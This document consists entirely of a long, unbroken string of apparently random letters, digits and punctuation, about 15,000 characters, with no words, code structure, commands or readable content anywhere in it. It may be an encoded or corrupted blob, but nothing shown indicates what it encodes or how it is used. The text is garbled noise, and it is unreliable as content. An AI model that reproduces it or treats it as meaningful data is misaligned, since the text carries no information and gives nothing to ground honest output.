orpE:iBu4Cwe;OzL&6~(KWo(TDdhT|wWYS~6{_BqB;J74z0VIzS__^^2|||5AVp-}Sw||X|)CJEeB50:U~YR|Rq:)5]&:)}VALf;6f~d}BOEAt)u}y6Nk/h|pD7_n4K;5&96nBt1{-CB]&YhfB/Fu9X4Akrf0Op:fzy+p-LkuN~Iu]]AoRkr{W~CiEyduCVSydTrV^/{)U9r|^Kpxz])ODS}0-hyFC;Ey-VCwk9-xhn}ID-IkEo9r~;WXzFhE+-h-RxNVIpVAVxW|q06xiXT]UqWWDp0WOWy5KOrr&rerzy+pRiXTIrfhnyE-T0Ckyo-hdqYtkh_)]6wr9EU5|rXyrrh4WdC+{-n_q+5&XCd6LEkp)xhdE-Fp{iWeszJk6Ci]r%r@p1CnixfsDnXYU;VsX6s+i-E)s;kTnE2kpIqyUzt+zEEJ6Bnpwh7+%r-XtNY^N(q+zF^DERKSW-0+]xN0spOku-:~SidLdxu}(WV6|JEueuDpk%2z617ifIr1KEWUBYxBy6CIw)-oWn:YdOC_CxE9;|4/C}DFVA&09rY^Vy@zkQ(Or/Y@o(nfOi;YXqJkBLT65z-LTs}&VU%}^XB%-ysx]7V(]q;_qI6xO6Bw|ewqWVRrW^-(I61qE^(r/1Y_r@tBdoYJ@q{pyx{;:x]wpB2]-u-Ix{W-WuB]InpLINhiSo+Bwixf:BR){1wu&;Ok9xwI~sL:5}wWKT{(yry9IS9BX@wxdC/{6R2%EpSxE;xJVhIyAzLz}|rDWwuuDz2yUy)]yWixywzfq04t:5B{I6}uktAdxNuKkzDh:z0ExOEx%Y6}e]rpSkWt+W5y}:WVJ-0dNq:SzYw@F52U)I(&^;i~~yxWWX0FLqW6sri:ny2tz:nt/nho}V-1;neW(dSi0Wr|nio9T4CNd~6_:Eyf6CEKAV~rf~~oDr]IEI4d:ppuRUp]2:pR6}yDI2~TTE)_Yu^:6QCuwFrW~SUk(-up-;ihDDyxf;@ih9uif+D_BBx&-SV5256|k%tq~C;YyI0^%xOd{Ti7V(|65znB:T2_i{|Q&ukNdwwhXF]DhiLTSuix26A%@|J]yrK~eTK(W:t/r@u]uo6_6@UBp&VSo}X}:EU@:||wu7eEiq}dLrQ^%w;Err0hwEIW}Kw}IT;]@W7YnY+s5ABV4D9yQzt22u5ety(D--rB]Exp9y72e]5w~9DBI((VIDs+)tACknLyA4Y^]d}DUe/CJ|~K}4QxOx}STK@tKh-CwQxWLW&fSitq}6ys:EkRYwei66w)Jx(n6&uTF^D2e7^:ts2VLQTN997+fryFfW+TJ90qdCX26S|Bo&d2BEBdO9E1AWRxk^RJxDWYyWL9/y9iJRCWz7CECzn]oU2;DWrf(zEtk}||WKydsC7](ufqzzyh0LI_fpYuxizs+]B%6]+;d+V5UO6sA_tN}|CSY~|TW7ipR^:z7y961kSNW}wU-rW|Jh@1d_QskI+QNSw~opJ5O;WB4Luw6JCRptCph(E;)5xoW94r]//pTu&VoD++VqWN(1CwOi9-rXWf-2_|VzV(;|kzq{4VXxDhRLR+%W//q@JCu~irTx4JzL|ND%;UdV}^{V]rxd)-(ietkru4/~rYNR|X_iO(pBTVT+iCCNNn9/2SATd~qX^d@0Iqxh-D{LxNohrW2D;QL9]OUW0I_oyT5u^T]{rS+67tT|JCN2]^@:Diet_zeAfQqz_pu;BE7f:_(0K}:OpkzJRIwwLSop9_OSw_srWuek|rrDzU~|kx6of|exr+E{p7yozux@-DWRXi19LDezVtXhQC7{1r~dD9o-R~@(+BSS/+zJJp%U)-hIUtrhWx_+k5Vpq)X;&Q&qkIO_R6ziLN00:QL:YA]e%Ks5K_O9)LQ^F7)iL]tB2ue)x6SVh:e;rIYwws_iSp/0u}w@tfw2-s_%wF7+CwB-oLX/7rQE}6EV;7J|+rY(ONw2z]N0fS0dyCC:Y26r+r9e0(24pw(XT&r5R/6h:&^VxoV;|1WsSBtA75kS/Y7Yn)k]@n2]Xq2ofBku/q]fCB2xr+hWL-0J(JBhRrI^]~-ri@w-K(VfsLDxIq&V|Q|IJL0FN]sUB{4JUS9fdhWkCNRuoOIQYnWxT]sURorTJOi4EypD}Su9ih|q1NEJKophep9xNIDTqSIR;pD:fqrT1D|CBNrWSSrIBS-dR]BRtpICUyxCySp0JEI&-Q|D2IIuySso}J26~}22Cfr|YE2_6UA1EAu)z~CsRU61Wu6%nQD/{LUru-duF/{A(@o+frr-_@o~nQ4I+%+A:2of0heyrw_N:xW~%1|(zwQ(&/T~F(RfRUdB6%YfwrCWdW%A_9/U_W_-dWiVWYFf6yRUCo@f6N^izNtIEwzEu&QApIXzt1T-t]ff&nd(0FDJ9Q]YrdSfT~0~BJx^xy%A%zRf&0CA4%|Is&AyIuKWEx@hDx@yurOr@-_I02|kr@^LteAirkkqsi6Ix~&]+Sz-SWIhs6|]}^2Vu21A^7B~@&(yWsfEeqDutqJN-DOWW9o]0i+WW(eyuF;By+qEo+KW^CUWeLNxrx2rWSs]WDNEE+KE+Eup;+KyWspII_LWB(KEWi{]+]uye/Iqrz;w]-kxn-U}@Y]/)dIrw)YtkSL9Be;-Ce7T^]A^4]IfSeIkVrF^kt9X+&F6&]7(SYef@e1TAuyYR+WCJw{tq]64V6W/-;{@SNkB|q{1}-TT9C6FS)6k&-&sI-+OzkX{qr+KKBhhB(Uo46Ax:x&eR7zJO7/yS-ChkUCQk-z{U6%@sA&{T6/rkrRhBr]/&q/~s(~h@C9^@B&+^(~SS6~nSqhih^y_5]qkkW1T6prOnN6CIp@:RN^NsuuWJ&WkTwz-h&uw:ru0uikd6NksDxtxTVxE4i-1^^u@niUfkU2iB;x&n+nVBf}(@E|yDE}|2;zhTxx{)+n:6xO7k&N0Cw/49F|_]QJxW{RW6pICd{wS9ppI7(4F}upr@B^h@Wp|;-wCIE+x1-r~roIQ%~6e1S|5:ND6zkE%d+C]noW~(0r~(LI~;yI|h%r6NLD4NEDCeEr1rnIWr@S_hQC%SnV41J00sK}ozKDC+SD]e0nz{Lr%}~^%sQUu0Sp~eOTiSr&%pO-57{p9;LV}e^~BAunfVy&wE6Bky;9]^K]kxWJ(]O-LwJ@TY:AxCTs}q_A]KLJ7i{&/2A^]Uf2]LzuLsICxt(U~IRse}RB)XOso-In5DN+O+WKIEiUC9Y0(L]WWLxo+ex0UA~u]oF-koAB^uJ+^fTJ^fTI4-isV]]0pd:V|pTpXQ5_q^ipxxX4Y-WS_xfnVUXF_N^_Yy+5pW:sW+D]^J:UBriIrW~{h-:zyeJYz((@yEu-rWY@y]rwEIiiEyiOrW:Ir+@^hLY{Nt_7N:s9Wyf{+Ws;(yRzWy_@E9%_]JWS:~z_xYqhxE&f(}wqprxxrSYq+72nByS;yr1xk6rRp]ndIyK:N(TIrAuD~Y}fNX50UNr9~JQW-AQBV6}rV+r+U:21p^9+^tOiy+iJ^&49u%nqzh]~i+4|upUXzY1d^^ADO_xJWzzXqi%7Ar2Y:&}_Y6N%6Lh+k-uFqC4OdtoSU{6J]QpK]6;kY^IN64wFh/xi:R&Y~&%5i6t~:Srd_DD]L)/kq2qS@9NrzK(RqOE:WBW+6|p^+JN4_2(@66i^OK&;oE^d+nh^&^CdUO^SwwV0h&+;kdiqEw+E%iJ2::C)KoCxq1f)Atwx{5+2ET]9A+)k_xu52dNW_hxIw1|I+hNN6|xdJ0xzXi&s22t1_Cezw4:r+hd]9CzY2)w(h@r+T|uyi4&J/^eYO-h5i+(}U)r5i0u]4pVNdpwN0|x|56u|hr_5~45N5rhB(TxLxxO%T~BIeESF7)&B^r5E1uV9AI)np1|w0+xy&R_y&uxJo&5W&4|y@5B/4r66~5w6)J5x)C56T^I9~0C|C&NX@Uqi{AOX@@-CWoB+sW6D)0kAh5^-Bzy/ozWKWLRst_}J7~W9Wn~5e:Qo6Xk&/FA)/I6K&LxUXe]KnAY1]Vx5uDUO49^:e|UAAn~~y5TAfSEEQO(p|A^O%6]A{TdOVpd&Uxr-@e}4~pW4_r-wF9TzV1:ki)ERN&}Kd}UD4R_|FNkVR0Dnwwpr~fo6}TpISiBpw|D0pi{C6_Sp|~O6Re(-|dEwqFWS/QIIwwEAO6D:OEq4Kh]p7o(p61LIF&;zFKinN1^KpiBpN{YD|eE|Y9^INtFRr6-IC;SrR;yr/pDdsXFS}~o@s}~VR}Ep4&LARB5h&@R]OA:15~QC_6x15(%rNo]20eQwSBDnYJT-B;(:WRNVeiR{7NNV7{)k@U(odnz6YV%SJh-ESd/p^zQx:{7^nx&|_+)1d+(R+Eq/JCuSh/0|qR(N64N~NE5QJ6;@iWF/6Br++&x9)WXS:Tz(6qCB6zB7^4%Xf9z~id-6_2KsJDwsS:-IBW1TY/{f:UOs:4d@e+:o5z~6rrn@^SzTzdYULqFs_-u2Twi]5x7z-yxN@}:7(yw/o]{kJ/(sLBRe;kW^Es&SLow;yEJ4yWL_~-^iueSkIy_fE;2|]fnnS{YAx|_{N+wq;LuWNDNRsy+;ky+;Ni_K^(UreE]NEr^Ti^IFW}nd(y4]kh1Q~NQ7UL9U@CU;BEfNtIB1RfQ-i1FiIe27_oJYErRUe|/KuJ6WCUBFnuW~~6T_dtRnys]kLN_1tnt}|K74r@^Af-RXpV(X%SRAR+W9@/qDesr9@erzw{J)+4R-KWqCTK(W6Q(%5&6u:I74Y|-R|0L4BiLCJs7%A9LE^4r+IXTQ{:_R6zTV/20Ss]TVX&665S0zSyCrnoN-t0XC(~XYt^}/NdL4~tRsy|J^L}J4snp/szu0rWDoCiuoXuU210Er7XJ)h5D02)wez-VO@AwV+4xy}er(]&Er0Iz@W|RrKhxNqC22(xfNwxxw(T21S4zt6pw{%p]f]Er{h4wyBDSyJi2yhIwr%EDwJ75JdRfe-/NrBDrtrrRUkVieD;+k{|u55C|/4NWy)xyR|xS~|~Wpo):i|kB&--KfN^A&~}((~}oIo-Kpf2JoTqDFx]T:u6|Vo:EfEB-oW1_zz0R@u:/thsNAA@f+Vu{I~XIfRXyNsseQss&Fss|zos^)qdxI&n/D-r|YWE)%WECYWW5YWE&pJYd-qiC9D)WIx]IYWA)%WACYWdwr-AXYyJqo6~;&/9kQo6CzNY{~C;:5ndhNf:0(O}DU2pADAF/n6R9-x02]6n|06&}wU|01Qx;o+){NB0EN^9Xn^rtf^fJr|ISN_f0C^J]~fOppz~KT4yfpxo(+;oBUiWLAu}o{x^opCi(p60Ap4iein{-ork-;|NrpRpLhE6kiXQ)1wrwnV0JKp&znh&U6rr9nyxi4u^XnBIo1Sr(Cyy42;E@+;L(wSyd@]f4O0W}Ytkke2Ii|97OVX(L|tYC({zY(ei^h/(wC+XDS&EUpDht}s-r^)|4IE)L:5::DQk:inhp0WkxJydL0s:F5@Fk{7IxxWzF{s:X%1:FF{EV|uRptwV+QDk+ro-p7r]A1CiT;4F2)y}h662K{FVo^S@UCpw{::q)N0;yX1A2EFU(CDufJQ2f:kdX/L0oEO1p(y9h2xyKhqz7k2d5]e^{0DrOy9224E2Leed62E+]UW;5IUJ4Ui(:feux1pSY:rVYDWzf^e-O+E]+2wkdtQfEDFORKrt/N+:LYUY5sO5Wwp(i9LINe4L++o9p2}%rroRwyT|_y4xuBwU_IwkuhCOKK9d:E@iOf6X:~:NxBBiwh2n_~Oes0xf6Jps7{ySu]n~s5JWK:U70{KDRk{f_:{/5&0CqL@eQXdBxkeRK}sFQ}4(oS]E}-ET~DL:6zRWuLUL9L)_6%LBqRt2sV^A}_RoT9-uuXd)_RqYQS11A%f:5S/JQ6OLN%}K^45&oU2+1E7RdQ{4X4/AEC(QN_7/W_Ayis4x+;)o1X9F+q0x;r);Cr~FnKuQxN^|reVUwN&prtN~uEU-r)x_xkr~wyur&JK+xW66:JkL@7s^rJWY))]BSiJDn]Y5x/sN@UzF^(]Fy%)~4XN(LUVICDt6|e;9{5n//Y~TSDR@o_9S++BW2VL}wI:YV2A]@V:U7NEd7pC7L}sU/1_hTDCkDe%^kd%6rY:p27RNyy;T;YJ}t}zq99Su0ENhuASkwuUYB;]6x|E;kUr1zESI2-SVt]4]^}zp~4Exe90kk]w^i+yqxu~IAS9+IwoypiKIDByqrI(TxNV2itthiqh~]t}k^A9iDDEdCLS-NVzCBoW{u|J}kYVJBdOpI~Ts%;;p+Do%_&0FIz+k9IhK4ENuzL^EwrUo/):2u{SrFw6i1@/w6)fdy@1y6Y/e^n~d9LWyT((:yi9TE{U]e;TnEqLTW07{ATqfiJErDULDE4CiYpeoy^CiNAdd)2wKNUUBi}SODzAEDV1dx@t]J}oUf)U6:sL;:I|:Ao~iEBQ^iT^]@|yKurTVS+iJ^D{^wBsQ(_U5DFqC}rsd-r|9@rR:]EyKpKI5@p0zD+uiBCdzpxnY(9}T(;@YX70X-/V7N^{rwR&tW)w|~yF_yLpFkkWYD;/wi+JJqUqS^k6fID|wwwE%~~xT4)tw_qkt^;LAE+6o{JhOiC49~RAyYO;duk7EourQ^w^]^rC9T;Kr+x+OD5D|nDh5TR%(ByB)+&Uh((S^ekOJiT6SsOp65z19y0Oxi_;4iiT%sBkrOp@JITdx&y+SJx+7/ktxO+S&ENrh;qtzB{TST;6:OzC2}Xty:en%zK6^5/JR:O-BW|i::~uAFNxzX_hzT5ttIiOLtFF5KI}N::e9rr{t_@LdXBBBF]dQr_WkE^{EY+kDkR~+t1rt9tXhCLCr:T4B]4r401ywipw&NuQA{iy}-s&zC)|)(V:eNp@Q{B{BAi]RRrO{91ruSiw2S6W%U-]xRIRB-L/ErEqIT0Wo~euurDWUL6F^@ekeiVT{z+Uyo~hf^7Juw]4XSD@%LwnsC{IrYTdzp;)|_yEDE4E54O4|;f^BSqTeW;iT;AU%UUSW^K2r6xID}t;-r{-d{|onw2zE^^];_7(r+SkE(SUy&/@;(BVf292rkwR_oQf]9tOCkhzD6SUKrxRO-kL|+Jn&0zzWJ:&KO4:_RR^:6pIIR-;Fx;_:pCi@n+_itpfJrJO@~X^h1pUryV]_puYI;iUrNAy+p66s;JzkByf){V/xf4E|O+U7^]]y^OIOWIKkLQ&4B0z-rfVOC:rKW/kJ]Q-IB{o|eL2iF|wV]JfNe;I2A}kYdz-t}Xendf|u|VCByLAp)Y0TTx{top4WEttNyyoJ|oxW4XnE2Cfhh^RCV%fU_Oo}UUd29|IEEOO^V6ID{YyxAoX+CuJJfChE5p}STSr-AAziU+U]L}^0tC@Tir;Ir{iqrU5Rk0fN]kAADL~nC6e{hkrYIRNEyfOrFIkuhx{_wktp}rq;BoIzy;]KDRhxd4]6kIfOoDONEn)]q}zE-+A4~xd7CFxi]h-]ooNSw/2xWe4DrUr%O0I;z(IJ:DEh2yJ5~VsK^W%(I|VqrIOX~SEID-TAEe]u10SxSQt6LtzBhSty6nyzkFq@pOr}p0]{hX_u]CsRh]oAOrT9I_EB0tSrI&}pCS}uI6]@rhWT]EWp&+1k}S+TSzWitxr7xoxdd~xWi)|WW1RD2h|+Erh;hD+WW+wyu~|wqWqdn6rh{fD9NUIIuu^EEnwRsEtw0U}zhIoXi~_(Vku1hf9A~s|A-QoR-_SoD:J+f1Iowz}^Ao~e/LzCA5iowekkVDq(UeNxXheV{-0BeN0@Dw|;JURXd(x+dfYrEE1WhLutWr|sWYyrrX2y%AEuxkSoo24|DDz1n}-{kDIw-x^0RxCEOIR7Xy--41+ruU%T27r4SE)7WWp-_r+~)E;IV&~TDropq0sS|E%dL2JE-D2wCk_N-uh;((ty&FIh^{fD7x@}IOn6]}rq};WV;nxr+K/CIh4J1IWKrUSx6W-xW~kRxSW:E6UFTWBhy|+W|CIEq:J]u6hURTuV~YCBQwSi;|-zC9NkoFC:i0dqNEpIh2kO@rD|}WsW{@Q@-~wd12ISqt}2]~O+pqy-qfBD-0(5qzuS~Iu|SrX7u/n5qENBnLeDrfE;{AE5)nU)iFA+}4)Ck&^-ni{kS6qB|+BD_(UY1sVETA{W(9:%yU1T+uB_UL9^Y):W&|Yq]ED]yBEBfBwktB4rxiwQDhCe6FBQ/Uiy);9I]9:K|42dnWp^dk-oShKiS)h}weLE-|4YiorRq9WN7rFV~kk4rwWET{z/~tip}^J]IEARIVw~O&XW@i+qe~]ixkQLkEnpD|OK@:EBQzKp4Jx_JqtO02f]rRAO:RITfuBN2hoCJzfF]^U5dq]Ws/f9iI_N|YwnN:r)+Dqx&EzVS|Xh::~w+ApsIF:}6qBqFp@O)xqEWwWXo)k0WoT1;~p(np_Iw_nCWAX{tpfBLp:Ir)7F+VV76pE6E-p@q;WhNW2z]IuKz5IdR0JApLIUNBFp6^xir&C9Iqenpp+iqw+0St6V/D)-iIOEUqiRq%Uf^XroXCt}q1I-B:0QILrD;0u0C(]AU4xCWIu~wU5uBSR5etqyuVtxN20V5t;LAWR:_-WW9-E9|ECw9_ynoCLWY(WRCiEetKYIFW@RD6^&yxxsn@DB4oCyzU|6w_ySArRrp:wwqi]YKqVtpV2x0]_DKtr&Y)-z6Wsx)4k)DO)rpt@Ex{ITyYLxEJ%wX(/SA]^BS-Iwy-y)Q_yxy^NEWUxqNWr-I}_S9oC7rXKLJwAr+x9xw_DqUDrIN(_w/pCiqtxSt~O)BtX+pxw;Ush_U{B(o1]IwRtpwyIn5A(yKEwz^VWDYE(IV;ou9;:~N)iWJRrOyLw6UuW]suWCE~~hDh-CWR+]Ty^LuEExr+fI)zT9ppS)%EWVxEWrxA2T5I)dDA1WS|9iCI{xVeY&zBW]n4tEy(%Lr-@U|Irz&_^4yu1y5kf/hz2h02XNO1L4I}BTf^)xJs5zSz~X54Y-eT}p~OCX09qt)oU09Yrr:45K_F/Tu7_Rx]DK4W-0S+EE&uxTe9N-Ch6~oIp1ITtLT2uFf/;-9pF+%rwyp{-D1AeuOIQJ2E@0~%&ytL}@~Y(drI;VNd96w~ww6tDiY7IRO/KrxkFSrV9yV)-_B&SFky2+xNuKDO0ntiq]hxVSK0o27(NN0D;i;{u;E-rS/Jo4fIzpzXkBh)%Aw^z6)+w2+K4-ItnoRD}/-K61rrrUx0yErV]sru0W{-5u}WNQNV5]9{;h]-@TN:F]9kR}YL:-pr;rp)SC5IIr9UWND2zD)ByrA+T^_+z(6Q_I6;6S5nxNthSRTXEzX+;Aw564t):Q0Vx22&SqB7xKVR64OUyYVW;~u9;u|C;oW9Wr)zy6&~xw;7_(zhk(4YLV-OOok^Wf-4:}-Fx15^pAULS1I]Wrkexu}0SrAn;o99SrUT;o-6qr;K_Y%y6B)K:ufB;k@+:r;7XQkVTU+kduh]NUw]nDuxWWu{+)NV}CN@I4z-;|r;hwXxxur-UKNeUCuk-WuX_rDQhI^W)hpI~KCk~uCOSx^wStkJrnrkX-w&)Ohrs|hk9)h};TC7N~6~Chq~+)h]]-X@/dCQhUOrpUeJ6drJOO9swTwdywFr+1rw7WhsVTC%xD~%iiyTzhWr+%es:-r+uh_Epw;%5-XC~-ro+JS)tneC~)p/rdx]CqL%D~6)y:WwSuxEwT_(rnxRDTxSIDJWhiuR0Ou+~iponx:5~oqWKoxzTu+z5+^]xC2zD56rd}L6r~:QfO]n4K]K9);Lywyn0~]4uUtAAiqAVo9f@t]w&~2L64/InpDD4+pLw;;:|iWnixUh4AxdDYCdikn4pei-uCS1px;W~6SrVxEJu6-O~pr-is:r+sDOuh^I)7I6)7^1pxpWILJIr17pRS;0i2D4F2^yz&WBr4Y{urS4|}0W~FDI~fIWIKf1~C@6Iz%uIWkWkppr+N@orCDoqe6rENy+Wf;I~xh-VkzDInII)J-iuE;DthBhXA6~Ne:-EU0wRx_4~+1Rkp{(~;AnpqIdfROpu9_Wu/YD~+(rrLB)+t0IKp:-uBfCk5LnuV7tRUq0~hx1WFSwWsWwKLzI~wr~L|rrk40d;w_dWK0Tu(Fy@}Srr4(|oF6oCNQ|xNoppyzDp]xBRd_/KrBASE)IVqTF5];+_w6wLWB9rx(or:_OyWu+IArt;AiI^:kNOVDAx(YD(R}wOXydS2O{wE;06TTC_x&/_rz7xY-p6fuuFWF-Rr};6L}rk}KLLohO(S9L^EV6OEzE7E-S;N)ppE+xDpu66Ew0LSwAxF%0rSA7_Uk1;w_SxIzpSEQ/B(^o~rAhttAwOU)p:E-zXtR2rEAq;]ST;r-TzrnqkI+q_FS&pLxY:SykyF(2Wx9{yrnJrEx2EEIQBy/CtuuO0r;RL;pD+Wdwx0L-dIzpVdK4NEnw^D|ho(|6@YwLSruLLr_7Vu-)zef%_BryrrWOzIXqD{6CyOXu)eYxwyUD7%p%1wX%@tyCh)r6K)B6Ip;D{wryi@4k+]hE5UXRdozRB6x(;zeu5+R](Orrr7rJooyd%ty]E:|5qo;WRDru(i~k4@9e|5p|/FCnX4zND;t9|0pE9)_kUTr;u@}qpWwAYKRAf5y;~^C90Br4CIAY9UqYy)ru&}]p{x5_K~_])ur4sID0]i}u0@9&f-I]&~u}-5hI+SuE/rpr@ruwKhuF&it;^Ikh0WTro45-9Kr_&-ukXJ+-fnC]yWqx{FI_Jr}xL|62Xo]IukRe}&BO/~;EUAhrL5pBRIXfV+0I&SSky:wIBX0-tpIAJ@hiI5ku2Dkh:zuxV-O~O6N~9n^t(:TJF4/LFXdR|ORC~9yDr7K5EfQfw-6I]]oRx^oi6wS|B^&5TW6)kz7q;i6Qx;OT:^0wR2xhOD6E/X@|(|INk;UnkNU)e_{KE4]T^1drrr%B/{ToXoyWpD(Ou2wpe%Lzyz(ws+:Q^J:E4(7niXK-}werL_y}p-;p&|6p61dy|rD0]E}Ew25(ByJN~%fE4OU-|5/SANf0rAsA]|R|;50)kRXLwdL+4-r|U:@1p^-W+%(I~f6QI@fIIRID|^%RT@Wr/7dWOYKoD%kWDezUTh&{hhDp|2yW1^{opuDpfSOEFi;0p1:oDY%E9W&N5SO(qXTJoSOru5xp1{%z]9Fohi(DId_yhLy/K--KhUR_VSQu@r{2xEUCyL-0u9V{Wr+JrkkUL~E;zkE-WIF(WQf7k(K7@fo]KIukprEiXE_ri0x^]fyB60JO^-pwO++qBQ66(Oh-5]6zVTJukoiTzCK_OpVBKT;5:%:4_U1wRNLDCI-TsitfO]L;qypq]EVyrEhYrW)K0|6t^rNx_uN1oJeLh]5ieNTzk(tJ6ui:;D/0e]O7U(fIBBX^:]~--SoyAwyJNdV4zR:WB_TBwrTo:4JVFurX]d4DJUBB{;15rnKTh)5AFAK_rrV-rExdkLqWYp-oSNrwDrI&rEA(JB~|pEA|_]Y6o]f&xEN06r+2W0OODrd(k]_pT]Vh7%Te1Q]k7J4}WOheUWt21WhktKI6JAtkUDFCuBR{OTu_Idpku1rrD|^-Wtu])Wh&tC]UnIuw1C+7qzk&QOAwnIh}y:6wk0pXdo];z}Cf}(SADBthh9nqs+hfsC]w%TTrfdh]uFr%+D+0wONY:N&WuDLWnhXx5i&D_+sR)W:)(z0C5TO)f5^qw_ry_2rke)Nyp@r)ui4:(6^ok~R+}o@+O::W:+R+sJn+2:nNI2DSn;yxTzhwtJ~W{6~re@wB6urwT4]&Bp9hS%2d7E6roF|qOn|dCXIqO6_L~1tdLXpxN~pu4rAAK+4ui^e}oD+)te4_@UDYhRi^F+@FkCC]zpqr/t/Sh^TOi4^tqeDOrnKoRIK}reid|RApf|z~4s%n)A6}~6o;ztRK~w~pnnYxR5LDW-4kq^7_uFBrIR+CIz_(qQdQnQ6Csr9If5(]-22C6e5AC0e5oxKBu^yrIQDW~2kDnSUTu_OI)u%zx4e+-fDAo7iwwWY+6usR~WIIdq4Wr76-~s6o~s(rrI^;|iz~AxYTkE~oLEo@ik(Q+;Xdk&Uq%k{5DyI|6wW]@Jk]SsN;XLLB4E&y%kDCK^yW(&D5irDDVBu-x):h;WrYWx|C4VRRuB/_&o1+TyTURTCw;dKO:%zF6N|iAN6~wh&u)k0kVOsBr;w4^qJU4SAO429%|q]^n9q/oR52{1;L5;1q6^]hK/eF^nALDouL6ENDOz+zrrC2ik)iyY0E_EBS_ro6pEV5xy+{yxkq1C_frEd9_{toQrfnwxy}QyQSNBq60EynF-W1dr)S;L9qxE)/LA/{ru_TKznqLy;-2f+huWAoyFS{rox+h~]oYFS&NW5]|peKLrkW;rps^+kippi(:h0kpr~U9xw&kxJq}:J^7Oi{^EfkwTiK|tfu]RyQyf+S;{X^BQzD+5+I6rS&]^;}pdN}EQ_e]d;wxrT~7U{@7JQ4D{]69kV}sY5o5(r9wy^)pR^C%zL6zWrdkrN}LrNwwFtoC|Wy/TIEq_U]RLJQyOuWoAI9sF0iX%9^^7rr6]htn4pdd]VqSD]B^XJr%{r907Du9{+u|{o^wo}~sY0^yxVN;xnY(p@Yq:)hVk)N^6pw^wuuFzE&S1Frw+p-fDxw}DhroOuEJtpr--hEU+p&d-i1nWSeyroky~r0FKI}(~pE~UVVpXW+X]re]DTe12-0-RhxUi5+ikW6~@N~RRFrNzCf7Eq7nhu7fdCuEWNxu1p+V@h}yBpxnkh^f2w)/NtE^nSt7R@f/010|twS-eBu|tWSI@S:&ep9f1hwJKK9dIf:SF~DekiCt;dWw~6iiYVLWf{(Q4e-{(BRy)Bk]wp5N;Kk9L~RA^(y)0Oqq}n)^nR6{u^D0z6wV5/rrT%Wx)^CTfS{0O-O;eo_6W6I(f05r2Kxx;K/fX5Jr4V-E%/O6Xz((S&izf5)JOnRAeyUA9CB~X6(~F(~1;}9x/_SY6:AJDX}dpCD@WIW]e/LY2kO+kNx(}/RAhIo4|@ww)Ifpf7kQxK(}q_4LKtpdduWrS_e-fhTuABT0|%IuJ;xRBkX&KWxQX1{DL4}/6S})5/Ti2oufLC1D7(FYFX@1T|YuYo0udi@NELVS2^}h6zSSw5AS^y{]Q6f@1u/:yBTrdioE7Eo^r-6w}ohFp{-wNSyEh7W0p~eywfDr@(e~/_DwVDDr7YW~{OXRSS_A6pJLWCf:_96_kFKWuwDuy%/T+F-e4Kd+9(+{+CxoKBCV]FVt/wiw)]]ee};TDSCrrwCkrzdputUN-p:hECROrwY94oY|D]5L|)NfR/Uik/C%z]{DOC{^w+]IhECeUI/@uJ(012i_&zYI1t_|SnX12tN&pEfYY(pDSpK-4^0~4eXLFB_f;UOz2eqzVY~iL@Ekx9&x9x^;EQ0pypLSqC(6JwkpQ;S6iuNYDB9qh/B+}TASz~tVek^u0W+_drkk-dw/Rpf_49y|EfpAwOz+txp]0-C-}K{9Wr5^rh~uOC(}e;w4Sp{YuzWp)^yVyBC^:0ff~Uy+pLzr~tS_T-y@f6z;Ki(%xrCIfy)tILId9LrBVCXXQi%4ekuI07(+ApSYXx|DNtq2tSYe(_2QQowYU^6-u+pVE&;~5oD|WO+LD;SwXW^6Ttw;&tV(hOsLRU{n|tOE;t9S@KFk2Ie0zEduynL6wVp5K0Sf}uE+CW&DiQ)S@1FY/UX|_0E-|16s96XOAtr~xENx-JJ~Ar2}TrIUr5wzO&_]Dpr_C_u|rF;B@%79qytd;-9/BC4%~~O5fpD+u26ss1]e+rExN+ShD_NhTxDu{EDStNE~noEr(Sf0xT||N;exehhu~V@yTw]@dow|(e)_hp9r_xxzzxU(~~ROq9J9CuE~YL@;W7A4xxIWD4WJrxrCUYy-dN-/|-}qL/rpqSE41/NtkzSBU6BU6ixh~VV+;k~i^q-B{:IWy0J%T&|VOqyi;999pSSLEJ:Eui4x2wD;WEzC-oWI0EtC&^CwWqOdIyihRN]BRA0yDJS6nwYBWuy{noK~N;4h6Cx4ywyzyyNr7OppO0FhRp}BJI]):tyJ5UBqEii]Ed0}2;I+NyyCoRdOy9}|Chuu1LA~~57-@u;(E|IeOIJ~Wz-;]9&OCOnBU7{|i44C5XswV&-u]-6Ip6_C:@i@_pUVUFUQhTUFK@s9UtVIh|+x7__;iVd%KnrNIDVI}|Ttw(_DT-]TQq@(})@htpo-_XF/TVRRn{J{ss1{xhxiRD7IC5uDkrNF6rDxEe/4}pWwB+p_pphL0{O0@]9EQoo|yfYLChNp}%YrYWwOroIhDYC9x6k6q%rS_tNWLIhOD0RJpxCi^y(d_eE/p-nxO0Ew}SSBA6O_i~XAWnJVkxNY@0q&%(-pYC+~D4q||IezuzNJwBS-I|Rd~~wxTOUWez^0}BfWDTBuS||]+fCq~OyNwO0O0f@Yx6|uWBzuN]yINSu~~VqpU4|wE91uzJy2)0Yi(]yUBrN4NeT7|ii)XOEqN94^DEC|W9Y;qAyUx(-S;L5+(}xhur(;]C0A]9;AfY;Uhhuq%~R9eL;X^{Snh)Vu~X@zQ]Lhusd}qBON^}^S0V7)/BA@QY_;f^5/s@T7Q+rywsr]4k2xttB~UEXdI}+0F}Bq~s511KV6{/dp;{~/uO:_AX(r6sT&(D7Ys+|}YoD+{+NrDuY9pWpInBL-LQ:EtS0uC9ypdTCWAyITeC0u@oWdW;^Lpuzw5~+QDDLn^+orWWEr9;A^6Ckp]FfSzzWI@IfzICTBB_|JtdS@5sFxqnOuhFSDJ]@e;r~Ehw|dfDrpWTpWOSOroe|Jhr@Kx~_d0pu&+%_{Je7JrE&BC:B(5WR:;ppIOp1zWS(D_f~D|2z]}pJ~h_]rN9kWV~S66xBRh~~Cz@{J~6]yBVhuJrOSJiE-nLo|/JSA&5qFxE2L}Dtq+dqq4{Lt_%Q;AsK^C/u/w6{-ntx;E_RyNx4R64XyhIR22I_Q){AL2zE9px;fTtJiRQWDCnixrWk]w7_Fn}X_&00C5}x:-Dp4SU{Ar9e+iussh-d|@rwBrQq-2xDz-ULe/+u4{W6{&x%2er6E}yIIJTWWIS_tk;p(RC]{Tp;h2EI~kq5kBFxTkt|E64e}Tr~64(S-no}xeUDAxk~0_i02+W0unk:BJIOqO|W;rBx6|hkEqWp0|WqO}|txy)w4^]NNhSr@qS|h]ALBpDy2x}JwCzwJE|nruz(+&];IB^(;;W9WdOCtquIxVJzfT&2eErC]6;uix+6AuVVOTyUxo-4O6x9;W^h6pErT@J%-E6/DfVE~5-Kx0{Cx~(4;x&7kui9YOIu4Y{_Ono(]+o0++tx:W]]YdJSJqDCdL0DBx(T(4T5_(i~x9rNR%%KqWVB_C